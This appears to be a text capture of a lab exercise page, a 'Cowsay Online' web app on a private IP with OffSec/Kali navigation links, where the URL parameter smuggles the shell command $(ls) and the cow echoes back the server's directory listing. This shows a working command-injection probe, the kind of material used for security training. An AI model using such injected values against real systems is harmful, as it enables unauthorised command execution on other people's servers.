 10.201.124.180:82/?cow=default&mooing=%24(ls)
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 _______________________________
< css drpepper.txt index.php js >
 -------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||